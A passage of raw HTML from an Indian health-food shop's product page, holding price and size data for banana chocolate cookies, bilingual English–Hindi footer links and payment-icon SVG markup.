500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:893010,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;625&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;625.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;594&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;594.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;5% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;536&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;536&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122227,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;405 gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:356,&quot;display_regular_price&quot;:375,&quot;image&quot;:{&quot;title&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;alt&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:893010,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;375&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;375.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;356&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;356.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;5% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;321&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;321&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122226,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;135 gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:125,&quot;display_regular_price&quot;:125,&quot;image&quot;:{&quot;title&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;alt&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:893010,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;125&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81222,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="135 gm" >135 gm</option><option value="405 gm"  selected='selected'>405 gm</option><option value="675 gm" >675 gm</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;135 gm&quot;,&quot;405 gm&quot;,&quot;675 gm&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-135 gm " data-title="135 gm" title="135 gm" data-value="135 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">135 gm</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-405 gm selected" data-title="405 gm" title="405 gm" data-value="405 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">405 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-675 gm " data-title="675 gm" title="675 gm" data-value="675 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">675 gm</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>			</div>		</div>
					</div>

	</div>		</div>

		
<style>
#section_743452674 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_743452674 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_743452674 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 